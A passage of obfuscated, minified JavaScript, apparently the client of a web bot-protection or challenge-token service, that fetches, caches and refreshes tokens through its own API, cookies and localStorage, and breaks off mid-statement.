_0x4b1653=a1_0x1eb5;this[_0x4b1653(0x4ac)+_0x4b1653(0x56a)]=_0x32d7e7[_0x4b1653(0x432)](window),this[_0x4b1653(0x48e)+_0x4b1653(0x291)]=_0x3d8ce9,this[_0x4b1653(0x272)+_0x4b1653(0x4d0)+_0x4b1653(0x2a7)+_0x4b1653(0x4cf)]=_0x105685;}return _0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x491)+'te']=function(_0xa34b4){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x592eaf,_0x268db8;return _0x255370(this,function(_0x15ebdb){var _0x375caf=a1_0x1eb5;switch(_0x15ebdb[_0x375caf(0x265)]){case 0x0:return _0x268db8=(_0x592eaf=_0x4b7412)[_0x375caf(0x387)+'on'],[0x4,_0x5c9b55(this[_0x375caf(0x4ac)+_0x375caf(0x56a)],this[_0x375caf(0x48e)+_0x375caf(0x291)],_0xa34b4,this[_0x375caf(0x272)+_0x375caf(0x4d0)+_0x375caf(0x2a7)+_0x375caf(0x4cf)])];case 0x1:return[0x2,_0x268db8[_0x375caf(0x4d7)](_0x592eaf,[_0x15ebdb[_0x375caf(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x5a1)+_0x356b07(0x26f)+'a']=function(_0x5c90fa){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x42524b,_0x21434f;return _0x255370(this,function(_0xc2f2e1){var _0x41d799=a1_0x1eb5;switch(_0xc2f2e1[_0x41d799(0x265)]){case 0x0:return _0x21434f=(_0x42524b=_0x4b7412)[_0x41d799(0x387)+'on'],[0x4,_0x5c9b55(this[_0x41d799(0x4ac)+_0x41d799(0x56a)],this[_0x41d799(0x48e)+_0x41d799(0x291)],_0x5c90fa,this[_0x41d799(0x272)+_0x41d799(0x4d0)+_0x41d799(0x2a7)+_0x41d799(0x4cf)])];case 0x1:return[0x2,_0x21434f[_0x41d799(0x4d7)](_0x42524b,[_0xc2f2e1[_0x41d799(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x272)+_0x356b07(0x4f7)+_0x356b07(0x485)]=function(_0x3e28b5){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2eaa9c,_0x5947dc;return _0x255370(this,function(_0x89a3b1){var _0x31f4ea=a1_0x1eb5;switch(_0x89a3b1[_0x31f4ea(0x265)]){case 0x0:return _0x5947dc=(_0x2eaa9c=_0x4b7412)[_0x31f4ea(0x387)+'on'],[0x4,_0x5c9b55(this[_0x31f4ea(0x4ac)+_0x31f4ea(0x56a)],this[_0x31f4ea(0x48e)+_0x31f4ea(0x291)],_0x3e28b5,this[_0x31f4ea(0x272)+_0x31f4ea(0x4d0)+_0x31f4ea(0x2a7)+_0x31f4ea(0x4cf)])];case 0x1:return[0x2,_0x5947dc[_0x31f4ea(0x4d7)](_0x2eaa9c,[_0x89a3b1[_0x31f4ea(0x3cc)]()])];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x27e)+_0x356b07(0x26d)+_0x356b07(0x323)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){return _0x255370(this,function(_0x3b8faa){var _0x263214=a1_0x1eb5;switch(_0x3b8faa[_0x263214(0x265)]){case 0x0:return[0x4,_0x5c9b55(this[_0x263214(0x4ac)+_0x263214(0x56a)],this[_0x263214(0x48e)+_0x263214(0x291)],{'f':_0x263214(0x4c8)},this[_0x263214(0x272)+_0x263214(0x4d0)+_0x263214(0x2a7)+_0x263214(0x4cf)])];case 0x1:return[0x2,_0x25c704(_0x3b8faa[_0x263214(0x3cc)]())];}});});},_0x3b58e3[_0x356b07(0x561)+_0x356b07(0x268)][_0x356b07(0x489)+_0x356b07(0x599)]=function(){var _0x2316e9=_0x356b07;(0x0,_0x31021f[_0x2316e9(0x489)+_0x2316e9(0x599)])();},_0x3b58e3;}());function _0x25c704(_0xf4922b){var _0xa9f9f5=_0x1ad933;if(_0xa9f9f5(0x3a7)!=typeof _0xf4922b)throw new Error(_0xa9f9f5(0x4f8)+_0xa9f9f5(0x1cd)+_0xa9f9f5(0x38f));return _0xf4922b;}function _0x5c9b55(_0x3fac01,_0x2cf06a,_0x4e451c,_0x476db3){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2aa163,_0x367aa6,_0x392bd8,_0x490601,_0x1f2291,_0x19fd3d,_0x479768;return _0x255370(this,function(_0x57e483){var _0x5caa3e=a1_0x1eb5;switch(_0x57e483[_0x5caa3e(0x265)]){case 0x0:return _0x57e483[_0x5caa3e(0x2ca)][_0x5caa3e(0x1f3)]([0x0,0x2,,0x3]),_0x2aa163=window[_0x5caa3e(0x223)+'on'][_0x5caa3e(0x4b2)+'me'],_0x367aa6=JSON[_0x5caa3e(0x3a7)+_0x5caa3e(0x264)](_0x4e451c,function(_0x46ed73,_0x5136e1){return void 0x0===_0x5136e1?null:_0x5136e1;}),_0x392bd8={'Accept':_0x5caa3e(0x2c4)+_0x5caa3e(0x25c)+_0x5caa3e(0x567)+_0x5caa3e(0x513)+_0x5caa3e(0x426)+'8','Content-Type':_0x5caa3e(0x316)+_0x5caa3e(0x47d)+_0x5caa3e(0x513)+_0x5caa3e(0x426)+'8'},_0x476db3&&(_0x392bd8[_0x5caa3e(0x4ad)+'st']=_0x476db3),_0x490601='d='[_0x5caa3e(0x220)](_0x2aa163),_0x1f2291=(0x0,_0x31021f[_0x5caa3e(0x547)+_0x5caa3e(0x34e)+_0x5caa3e(0x51b)])(_0x2cf06a,_0x490601),[0x4,_0x3fac01(_0x1f2291,{'body':_0x367aa6,'headers':_0x392bd8,'method':_0x236c20[_0x5caa3e(0x52b)]})];case 0x1:if((_0x19fd3d=_0x57e483[_0x5caa3e(0x3cc)]())['ok'])return[0x2,_0x19fd3d[_0x5caa3e(0x31e)]()];throw new Error((_0x5caa3e(0x230)+_0x5caa3e(0x328)+_0x5caa3e(0x4bc)+':\x20')[_0x5caa3e(0x220)](_0x19fd3d[_0x5caa3e(0x238)]));case 0x2:throw _0x479768=_0x57e483[_0x5caa3e(0x3cc)](),new _0x415d83((_0x5caa3e(0x3d4)+_0x5caa3e(0x23e)+_0x5caa3e(0x336)+_0x5caa3e(0x214))[_0x5caa3e(0x220)](_0x2cf06a,_0x5caa3e(0x4b7))[_0x5caa3e(0x220)](_0x479768));case 0x3:return[0x2];}});});}_0x532f06[_0x1ad933(0x237)+_0x1ad933(0x3fe)]=_0x5e731e,function(_0x7272ac){var _0x746000=_0x1ad933;_0x7272ac[_0x746000(0x228)]=_0x746000(0x50c),_0x7272ac[_0x746000(0x52b)]=_0x746000(0x204);}(_0x236c20||(_0x236c20={}));var _0x13d78b=function(_0x3af7bf,_0xfd747f){var _0x4f70d7=_0x1ad933;this[_0x4f70d7(0x5a5)+_0x4f70d7(0x35f)+'e']=_0x3af7bf,this[_0x4f70d7(0x4e1)+_0x4f70d7(0x529)+_0x4f70d7(0x24b)]=_0xfd747f;},_0x4b7412=(function(){var _0x4199df=_0x1ad933;function _0xca483(_0x5441ef,_0x522e6b,_0x5e1f85,_0x9d9a5f,_0x2de2f9){var _0xaa093=a1_0x1eb5;this[_0xaa093(0x4b1)]=_0x5441ef,this[_0xaa093(0x1f7)+_0xaa093(0x499)]=_0x522e6b,this[_0xaa093(0x430)+_0xaa093(0x2a9)]=_0x5e1f85,this[_0xaa093(0x303)]=_0x9d9a5f,this[_0xaa093(0x41e)]=_0x2de2f9;}return _0xca483[_0x4199df(0x387)+'on']=function(_0x12b2af){var _0x5d3c30=_0x4199df;if(_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x4b1)]&&null!==_0x12b2af[_0x5d3c30(0x4b1)]||_0x5d3c30(0x4a2)!=typeof _0x12b2af[_0x5d3c30(0x1f7)+_0x5d3c30(0x499)]||_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x430)+_0x5d3c30(0x2a9)]&&null!==_0x12b2af[_0x5d3c30(0x430)+_0x5d3c30(0x2a9)]||_0x5d3c30(0x3a7)!=typeof _0x12b2af[_0x5d3c30(0x303)]&&void 0x0!==_0x12b2af[_0x5d3c30(0x303)]||!0x0!==_0x12b2af[_0x5d3c30(0x41e)]&&void 0x0!==_0x12b2af[_0x5d3c30(0x41e)])throw new Error(_0x5d3c30(0x321)+_0x5d3c30(0x3d2)+_0x5d3c30(0x1da)+_0x5d3c30(0x35f)+_0x5d3c30(0x242)+'at');return _0x12b2af;},_0xca483;}());_0x532f06[_0x1ad933(0x464)+_0x1ad933(0x35f)+'e']=_0x4b7412;var _0x1c2698=function(_0x8ccac7,_0x46ea29){var _0x3568e3=_0x1ad933;this[_0x3568e3(0x57f)+_0x3568e3(0x1d3)+'n']=_0x8ccac7,this[_0x3568e3(0x492)+'n']=_0x46ea29;};_0x532f06[_0x1ad933(0x4f5)+'on']=_0x1c2698;var _0x5b9a4d=function(_0x29616c,_0x117e68,_0x3ed43f,_0xa0754e){var _0x50ad0f=_0x1ad933;void 0x0===_0x117e68&&(_0x117e68=null),void 0x0===_0x3ed43f&&(_0x3ed43f=null),void 0x0===_0xa0754e&&(_0xa0754e=null),this[_0x50ad0f(0x2df)+'on']=_0x29616c,this[_0x50ad0f(0x59e)+_0x50ad0f(0x2bc)]=_0x117e68,this[_0x50ad0f(0x55e)]=_0x3ed43f,this[_0x50ad0f(0x5a2)+_0x50ad0f(0x2d8)]=_0xa0754e;};function _0x4df58d(_0x4aff9f,_0x4f8463){var _0xda7f73=_0x1ad933;return(_0x4f8463[_0xda7f73(0x591)+'e']()-_0x4aff9f[_0xda7f73(0x591)+'e']())/0x36ee80;}function _0x3184b3(_0x513c4c){return new Date(0x3e8*_0x513c4c);}_0x532f06[_0x1ad933(0x4f5)+_0x1ad933(0x38b)+_0x1ad933(0x213)]=_0x5b9a4d,_0x532f06[_0x1ad933(0x2e9)+_0x1ad933(0x200)+'IE']='lax',_0x532f06[_0x1ad933(0x380)+_0x1ad933(0x535)+_0x1ad933(0x429)]='';var _0x10f713=Number('')||0x6;function _0x5e571e(_0x313c3b,_0x1b2028,_0x3d6950,_0x5c2324){var _0x1d3d62=_0x1ad933;if(!_0x1b2028&&_0x3d6950){if(_0x5c2324&&_0x313c3b&&_0x3d6950[_0x1d3d62(0x4e1)+_0x1d3d62(0x529)+_0x1d3d62(0x24b)]&&_0x4df58d(_0x3184b3(_0x3d6950[_0x1d3d62(0x4e1)+_0x1d3d62(0x529)+_0x1d3d62(0x24b)]),_0x3184b3(_0x313c3b))>=_0x10f713)return!0x1;var _0x381f17=new Date(_0x3d6950[_0x1d3d62(0x3bb)+_0x1d3d62(0x1e2)]),_0x22d0bb=new Date();if(_0x22d0bb<=_0x381f17){if((_0x381f17[_0x1d3d62(0x591)+'e']()-_0x22d0bb[_0x1d3d62(0x591)+'e']())/0x3e8<=_0x3d6950[_0x1d3d62(0x1f7)+_0x1d3d62(0x499)])return!0x0;}}return!0x1;}var _0x4dc07a=function(_0xc69b0b){function _0x4265ef(){var _0xbd24bd=a1_0x1eb5,_0x256617=_0xc69b0b[_0xbd24bd(0x54b)](this,_0xbd24bd(0x548)+_0xbd24bd(0x347)+_0xbd24bd(0x36e)+_0xbd24bd(0x4c5)+_0xbd24bd(0x261)+_0xbd24bd(0x469)+_0xbd24bd(0x218)+_0xbd24bd(0x49a)+_0xbd24bd(0x482)+_0xbd24bd(0x22c)+_0xbd24bd(0x4be)+_0xbd24bd(0x351)+_0xbd24bd(0x4db)+_0xbd24bd(0x250)+_0xbd24bd(0x504)+_0xbd24bd(0x23c)+_0xbd24bd(0x1d6)+_0xbd24bd(0x30d)+_0xbd24bd(0x2c0)+_0xbd24bd(0x24d)+_0xbd24bd(0x483)+_0xbd24bd(0x527)+_0xbd24bd(0x2b1)+_0xbd24bd(0x35e))||this;return Object[_0xbd24bd(0x372)+_0xbd24bd(0x34c)+'Of'](_0x256617,_0x4265ef[_0xbd24bd(0x561)+_0xbd24bd(0x268)]),_0x256617;}return _0x461800(_0x4265ef,_0xc69b0b),_0x4265ef;}(Error);_0x532f06[_0x1ad933(0x26a)+_0x1ad933(0x3e8)+'or']=_0x4dc07a;var _0x4082a9=(function(){var _0x21a1ee=_0x1ad933;function _0x202df3(_0x4ec433,_0x1d8cdc,_0x436b3d,_0x2f2593){var _0x248b9c=a1_0x1eb5,_0x46d229;void 0x0===_0x4ec433&&(_0x4ec433=new _0x40d81c[(_0x248b9c(0x2d7))+(_0x248b9c(0x5a4))+(_0x248b9c(0x344))]()),void 0x0===_0x436b3d&&(_0x436b3d=(0x0,_0x31021f[_0x248b9c(0x3e7)+_0x248b9c(0x4b6)+_0x248b9c(0x3c8)+'t'])()),void 0x0===_0x2f2593&&(_0x2f2593=(0x0,_0x45c1a9[_0x248b9c(0x59c)+_0x248b9c(0x2ac)+_0x248b9c(0x337)])()),this[_0x248b9c(0x305)+_0x248b9c(0x1d8)]=null,this[_0x248b9c(0x305)+_0x248b9c(0x1d8)+_0x248b9c(0x2c8)]=new Date(),this[_0x248b9c(0x305)+_0x248b9c(0x1d8)+_0x248b9c(0x2aa)]=null,this[_0x248b9c(0x41a)+_0x248b9c(0x463)+'en']=[],this[_0x248b9c(0x4ef)+_0x248b9c(0x512)+'me']=new Date(),this[_0x248b9c(0x4ef)+_0x248b9c(0x560)+_0x248b9c(0x1d3)+_0x248b9c(0x43f)]=0x0,this[_0x248b9c(0x4ef)+_0x248b9c(0x3de)+_0x248b9c(0x4eb)]=0x0,this[_0x248b9c(0x371)+'ut']='[[0,0.7,[4,4,2,2]],[0,0.3,[4,2,1,1]],[0,0.5,[4,4,1,1]],[0,0.9,[1,2,2,2]],[0,0.4,[3,0,2,2]]]',this[_0x248b9c(0x288)+_0x248b9c(0x3f3)]='400',this[_0x248b9c(0x442)+_0x248b9c(0x470)+_0x248b9c(0x529)+_0x248b9c(0x58f)+_0x248b9c(0x47c)]=!0x1,this[_0x248b9c(0x4e9)+'g']=!0x1,this[_0x248b9c(0x442)+_0x248b9c(0x599)+_0x248b9c(0x33f)]=!0x1,this[_0x248b9c(0x576)+_0x248b9c(0x494)+_0x248b9c(0x564)]=!0x1,this[_0x248b9c(0x332)+_0x248b9c(0x1d5)+_0x248b9c(0x486)+_0x248b9c(0x388)]=null,this[_0x248b9c(0x4ef)+_0x248b9c(0x211)+'t']=_0x436b3d,this[_0x248b9c(0x2fe)+_0x248b9c(0x344)]=_0x4ec433,this[_0x248b9c(0x57f)+_0x248b9c(0x47e)]=_0x2f2593,this[_0x248b9c(0x37e)]=_0x1d8cdc||new _0x5e731e((_0x46d229=_0x436b3d,(0x0,_0x31021f[_0x248b9c(0x1fc)+_0x248b9c(0x393)])(_0x46d229[_0x248b9c(0x59a)])),window[_0x248b9c(0x434)],null);var _0x557b92=_0x2fa829('false');this[_0x248b9c(0x437)]=(0x0,_0x6e70f1[_0x248b9c(0x4c2)+_0x248b9c(0x445)])(_0x557b92);}return _0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3b2)+_0x21a1ee(0x3b6)+_0x21a1ee(0x276)+'t']=function(_0x3c4e9b){var _0x505785=_0x21a1ee;return this[_0x505785(0x4ef)+_0x505785(0x3de)+_0x505785(0x4eb)]=_0x3c4e9b,this;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3b2)+_0x21a1ee(0x1f6)+_0x21a1ee(0x57e)]=function(_0x43ce02){var _0x13cf34=_0x21a1ee;return this[_0x13cf34(0x442)+_0x13cf34(0x599)+_0x13cf34(0x33f)]=_0x43ce02,this;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4b1)]=function(_0x5352ec){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x150812,_0x14d63e=this;return _0x255370(this,function(_0x4ed47e){var _0x23feea=a1_0x1eb5;switch(_0x4ed47e[_0x23feea(0x265)]){case 0x0:if((0x0,_0x31021f[_0x23feea(0x215)+_0x23feea(0x33d)+'ne'])(window[_0x23feea(0x467)+_0x23feea(0x337)][_0x23feea(0x57d)+_0x23feea(0x479)]))return[0x2,''];if(!this[_0x23feea(0x4e9)+'g'])throw new Error(_0x23feea(0x548)+_0x23feea(0x43d)+_0x23feea(0x50f)+_0x23feea(0x4e9)+'g.');return _0x150812=new Date(),null!=this[_0x23feea(0x305)+_0x23feea(0x1d8)]&&_0x150812<this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2c8)]?[0x2,this[_0x23feea(0x305)+_0x23feea(0x1d8)]]:null!=this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2aa)]?[0x2,Promise[_0x23feea(0x59b)](this[_0x23feea(0x305)+_0x23feea(0x1d8)+_0x23feea(0x2aa)])]:[0x4,new Promise(function(_0x5b17b5,_0x568eec){var _0x4e59b3=_0x23feea;_0x14d63e[_0x4e59b3(0x41a)+_0x4e59b3(0x463)+'en'][_0x4e59b3(0x1f3)]([_0x5b17b5,_0x568eec]),void 0x0!==_0x5352ec&&setTimeout(function(){var _0x4ca588=_0x4e59b3;return _0x568eec(new Error(_0x4ca588(0x235)+_0x4ca588(0x588)+_0x4ca588(0x552)+_0x4ca588(0x4ae)+_0x4ca588(0x2f2)));},_0x5352ec);})];case 0x1:return[0x2,_0x4ed47e[_0x23feea(0x3cc)]()];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x5a1)+_0x21a1ee(0x26f)+'a']=function(_0x47015c,_0xbba049,_0x3a73d1,_0x41dbbd){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x20c1a1=this;return _0x255370(this,function(_0x5aac23){var _0x9ed199=a1_0x1eb5;switch(_0x5aac23[_0x9ed199(0x265)]){case 0x0:return[0x4,new Promise(function(_0x3dfd42,_0x5bc30c){return _0x4e90a1(_0x20c1a1,void 0x0,void 0x0,function(){var _0x208ade,_0x31f30b,_0x4d0e21;return _0x255370(this,function(_0x4c1051){var _0x363ce1=a1_0x1eb5;switch(_0x4c1051[_0x363ce1(0x265)]){case 0x0:return _0x4c1051[_0x363ce1(0x2ca)][_0x363ce1(0x1f3)]([0x0,0x3,,0x4]),setTimeout(function(){var _0xe0cb1c=_0x363ce1;_0x5bc30c(new Error(_0xe0cb1c(0x5a1)+_0xe0cb1c(0x26f)+_0xe0cb1c(0x314)+_0xe0cb1c(0x3c2)));},_0x3a73d1),this[_0x363ce1(0x4e9)+'g']||this[_0x363ce1(0x4de)](),[0x4,this[_0x363ce1(0x4b1)](_0x3a73d1)];case 0x1:return _0x208ade=_0x4c1051[_0x363ce1(0x3cc)](),[0x4,this[_0x363ce1(0x37e)][_0x363ce1(0x5a1)+_0x363ce1(0x26f)+'a']({'data':_0x41dbbd,'payload':_0xbba049,'provider':_0x47015c,'token':_0x208ade})];case 0x2:return _0x31f30b=_0x4c1051[_0x363ce1(0x3cc)](),this[_0x363ce1(0x1e6)+'en'](new _0x13d78b(_0x31f30b,_0x32a760(this[_0x363ce1(0x57f)+_0x363ce1(0x47e)]))),_0x3dfd42(_0x31f30b[_0x363ce1(0x4b1)]),[0x3,0x4];case 0x3:return _0x4d0e21=_0x4c1051[_0x363ce1(0x3cc)](),_0x5bc30c(_0x4d0e21),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5aac23[_0x9ed199(0x3cc)]()];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4c3)+_0x21a1ee(0x4ee)]=function(){var _0x1e2496=_0x21a1ee;return this[_0x1e2496(0x4e9)+'g'];},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1ff)]=function(){var _0x2ccc91=_0x21a1ee;this[_0x2ccc91(0x2fe)+_0x2ccc91(0x344)][_0x2ccc91(0x1ff)](),this[_0x2ccc91(0x4e9)+'g']=!0x1;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x4de)]=function(_0x442145){var _0x801477=_0x21a1ee,_0xb0b140=this;if(void 0x0===_0x442145&&(_0x442145=!0x1),!(0x0,_0x31021f[_0x801477(0x215)+_0x801477(0x33d)+'ne'])(window[_0x801477(0x467)+_0x801477(0x337)][_0x801477(0x57d)+_0x801477(0x479)])){if(this[_0x801477(0x4e9)+'g']=!0x0,(0x0,_0x31021f[_0x801477(0x22e)+_0x801477(0x254)+_0x801477(0x409)])(this[_0x801477(0x4ef)+_0x801477(0x211)+'t'])){var _0x26e8f2=_0x32a760(this[_0x801477(0x57f)+_0x801477(0x47e)]),_0x5aef7f=_0x26e8f2?_0x3184b3(_0x26e8f2):void 0x0;this[_0x801477(0x442)+_0x801477(0x470)+_0x801477(0x529)+_0x801477(0x58f)+_0x801477(0x47c)]=!!_0x5aef7f&&_0x4df58d(_0x5aef7f,this[_0x801477(0x4ef)+_0x801477(0x512)+'me'])<_0x10f713;}else this[_0x801477(0x442)+_0x801477(0x470)+_0x801477(0x529)+_0x801477(0x58f)+_0x801477(0x47c)]=!0x0;_0x801477(0x30e)+'g'===document[_0x801477(0x521)+_0x801477(0x206)]?document[_0x801477(0x324)+_0x801477(0x454)+_0x801477(0x2b6)](_0x801477(0x474)+_0x801477(0x4e8)+_0x801477(0x4f0),function(){var _0x3e6477=_0x801477;return _0xb0b140[_0x3e6477(0x2d9)+_0x3e6477(0x31f)+'l'](_0x442145);}):this[_0x801477(0x2d9)+_0x801477(0x31f)+'l'](_0x442145);}},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x430)+_0x21a1ee(0x25a)]=function(){var _0x900d23=_0x21a1ee;return new RegExp('('[_0x900d23(0x220)](_0x532f06[_0x900d23(0x42d)+_0x900d23(0x243)],'|')[_0x900d23(0x220)](_0x532f06[_0x900d23(0x42d)+_0x900d23(0x346)+_0x900d23(0x380)+_0x900d23(0x4c6)],')='))[_0x900d23(0x4e6)](document[_0x900d23(0x430)]);},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2dc)+_0x21a1ee(0x3a2)+_0x21a1ee(0x3fb)]=function(_0x30d840){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2500e7,_0x377b9b,_0x1483e8,_0x30d728;return _0x255370(this,function(_0x27acb8){var _0x287a77=a1_0x1eb5;switch(_0x27acb8[_0x287a77(0x265)]){case 0x0:return _0x2500e7=_0x17ce2b(),_0x377b9b=_0x32a760(this[_0x287a77(0x57f)+_0x287a77(0x47e)]),_0x1483e8=_0x2fa829('true'),_0x2500e7&&_0x5e571e(_0x377b9b,_0x30d840,_0x2500e7,_0x1483e8)?[0x4,this[_0x287a77(0x37e)][_0x287a77(0x272)+_0x287a77(0x4f7)+_0x287a77(0x485)](_0x2500e7[_0x287a77(0x4b1)])]:[0x3,0x2];case 0x1:return _0x30d728=_0x27acb8[_0x287a77(0x3cc)](),this[_0x287a77(0x1e6)+'en'](new _0x13d78b(_0x30d728,_0x2500e7[_0x287a77(0x4e1)+_0x287a77(0x529)+_0x287a77(0x24b)])),this[_0x287a77(0x437)][_0x287a77(0x1ff)](_0x287a77(0x584)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2d9)+_0x21a1ee(0x31f)+'l']=function(_0x29873a){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x41cbb6;return _0x255370(this,function(_0x4c50d1){var _0x2e940c=a1_0x1eb5;switch(_0x4c50d1[_0x2e940c(0x265)]){case 0x0:this[_0x2e940c(0x437)][_0x2e940c(0x4de)](_0x2e940c(0x584)),_0x4c50d1[_0x2e940c(0x265)]=0x1;case 0x1:return _0x4c50d1[_0x2e940c(0x2ca)][_0x2e940c(0x1f3)]([0x1,0x4,,0x5]),[0x4,this[_0x2e940c(0x2dc)+_0x2e940c(0x3a2)+_0x2e940c(0x3fb)](_0x29873a)];case 0x2:return _0x4c50d1[_0x2e940c(0x3cc)]()?[0x2]:[0x4,this[_0x2e940c(0x3e4)+_0x2e940c(0x54a)]()];case 0x3:return _0x4c50d1[_0x2e940c(0x3cc)](),[0x3,0x5];case 0x4:return _0x41cbb6=_0x4c50d1[_0x2e940c(0x3cc)](),(0x0,_0xef8aeb[_0x2e940c(0x460)])((_0x2e940c(0x517)+'\x20')[_0x2e940c(0x220)](_0x41cbb6,_0x2e940c(0x2e7))[_0x2e940c(0x220)](_0x41cbb6[_0x2e940c(0x2c5)+'e'],'\x20]')),this[_0x2e940c(0x59b)+_0x2e940c(0x54a)](_0x41cbb6),[0x3,0x5];case 0x5:return this[_0x2e940c(0x437)][_0x2e940c(0x1ff)](_0x2e940c(0x584)),[0x2];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x59b)+_0x21a1ee(0x54a)]=function(_0x4b7ae0){var _0x141b6c=_0x21a1ee;this[_0x141b6c(0x305)+_0x141b6c(0x1d8)]=null,this[_0x141b6c(0x305)+_0x141b6c(0x1d8)+_0x141b6c(0x2aa)]=_0x4b7ae0;for(var _0x2c6e0e=0x0,_0x3480d2=this[_0x141b6c(0x41a)+_0x141b6c(0x463)+'en'];_0x2c6e0e<_0x3480d2[_0x141b6c(0x37c)];_0x2c6e0e++){(0x0,_0x3480d2[_0x2c6e0e][0x1])(_0x4b7ae0);}this[_0x141b6c(0x41a)+_0x141b6c(0x463)+'en'][_0x141b6c(0x37c)]=0x0;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1e6)+'en']=function(_0x2bba4d){var _0x521b7e=_0x21a1ee,_0x47b690=this,_0x54a59a=_0x2bba4d[_0x521b7e(0x5a5)+_0x521b7e(0x35f)+'e'],_0x18a025=(function(){var _0x4a2c9=_0x521b7e;switch(_0x532f06[_0x4a2c9(0x2e9)+_0x4a2c9(0x200)+'IE']){case _0x4a2c9(0x354):case _0x4a2c9(0x2d3):case _0x4a2c9(0x539)+_0x4a2c9(0x2c1):return _0x532f06[_0x4a2c9(0x2e9)+_0x4a2c9(0x200)+'IE'];default:return _0x4a2c9(0x2d3);}}()),_0x3ea6ce=(function(){var _0x297d72=_0x521b7e;switch(_0x532f06[_0x297d72(0x380)+_0x297d72(0x535)+_0x297d72(0x429)]){case _0x297d72(0x354):case _0x297d72(0x2d3):case _0x297d72(0x539)+_0x297d72(0x2c1):return _0x532f06[_0x297d72(0x380)+_0x297d72(0x535)+_0x297d72(0x429)];default:return null;}}());if(null!==_0x54a59a[_0x521b7e(0x4b1)]){var _0x2a851f=0x278d00;(0x0,_0x31021f[_0x521b7e(0x510)+_0x521b7e(0x280)+'e'])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x243)],_0x54a59a[_0x521b7e(0x4b1)],_0x2a851f,_0x54a59a[_0x521b7e(0x430)+_0x521b7e(0x2a9)],_0x18a025),null!=_0x3ea6ce?(0x0,_0x31021f[_0x521b7e(0x510)+_0x521b7e(0x280)+'e'])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x346)+_0x521b7e(0x380)+_0x521b7e(0x4c6)],_0x54a59a[_0x521b7e(0x4b1)],_0x2a851f,_0x54a59a[_0x521b7e(0x430)+_0x521b7e(0x2a9)],_0x3ea6ce):(0x0,_0x31021f[_0x521b7e(0x58a)+_0x521b7e(0x598)])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x346)+_0x521b7e(0x380)+_0x521b7e(0x4c6)]);try{localStorage[_0x521b7e(0x320)+'m'](_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x243)],JSON[_0x521b7e(0x3a7)+_0x521b7e(0x264)](_0x3eb14b[_0x521b7e(0x2cf)+_0x521b7e(0x58b)+_0x521b7e(0x422)](_0x54a59a,_0x2bba4d[_0x521b7e(0x4e1)+_0x521b7e(0x529)+_0x521b7e(0x24b)])));}catch(_0x400570){}}this[_0x521b7e(0x305)+_0x521b7e(0x1d8)]=_0x54a59a[_0x521b7e(0x4b1)],this[_0x521b7e(0x305)+_0x521b7e(0x1d8)+_0x521b7e(0x2aa)]=null;var _0x593346=new Date();_0x593346[_0x521b7e(0x444)+_0x521b7e(0x2ed)](_0x593346[_0x521b7e(0x3f9)+_0x521b7e(0x2ed)]()+_0x54a59a[_0x521b7e(0x1f7)+_0x521b7e(0x499)]),this[_0x521b7e(0x305)+_0x521b7e(0x1d8)+_0x521b7e(0x2c8)]=_0x593346;var _0x51c542=Math[_0x521b7e(0x2af)](0x0,_0x54a59a[_0x521b7e(0x1f7)+_0x521b7e(0x499)]-0xa);if(_0x51c542>0x0){for(var _0x50fb74=0x0,_0x4cb7ca=this[_0x521b7e(0x41a)+_0x521b7e(0x463)+'en'];_0x50fb74<_0x4cb7ca[_0x521b7e(0x37c)];_0x50fb74++){(0x0,_0x4cb7ca[_0x50fb74][0x0])(_0x54a59a[_0x521b7e(0x4b1)]);}this[_0x521b7e(0x41a)+_0x521b7e(0x463)+'en'][_0x521b7e(0x37c)]=0x0;}this[_0x521b7e(0x4e9)+'g']&&this[_0x521b7e(0x2fe)+_0x521b7e(0x344)][_0x521b7e(0x2e5)+'er'](function(){var _0x2172a1=_0x521b7e;return 